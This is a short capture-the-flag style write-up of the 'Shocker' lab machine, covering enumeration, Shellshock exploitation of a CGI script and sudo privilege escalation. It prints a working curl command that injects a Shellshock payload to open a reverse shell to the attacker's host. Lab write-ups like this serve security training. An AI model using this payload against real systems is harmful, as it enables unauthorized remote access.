Summary
Shocker, an Easy-rated machine, is a very straight forward machine. As the name may hint, it is vulnerable to Shellshock, a vulnerability within CGI scripts to execute Bash commands. Privilege escalation is also straight forward by executing binaries with root permissions.
Enumeration
Starting with an initial nmap scan, the only ports open are a web server on port 80 and SSH over port 2222. While not standard, it's not also unheard of, so a good place to start would be port 80. Initial review reveals a picture with the slogan "Don't Bug Me!" plastered above what I can best describe as a bug being shocked (see what I did there?):

With nothing showing that could be useful in the page source, we move to gobuster where we notice a /cgi-bin directory, solidifying that Shellshock is absolutely the attack vector. Inside of this database is a script named user.sh that appears to simply be a placeholder script to test for system uptime. Given that cgi-bin and a bash script are available as a resource, we now know we can use cURL to interact with this machine. By issuing the following command, we can take advantage of Shellshock to execute a reverse shell to ourselves:
curl -A '() { :; }; /bin/bash -i > /dev/tcp/10.10.14.14/1234 0<&1 2>&1' [http://10.10.10.56/cgi-bin/user.sh](http://10.10.10.56/cgi-bin/user.sh)
Foothold & Privilege Escalation
Now that we have initial access, standard enumeration can begin. Before we even move enumeration scripts like LinPEAS or LinEnum to the machine, seeing what commands are available to us with sudo permissions reveals a little gem:

Is it as easy as that? Yes, yes it is.
Comments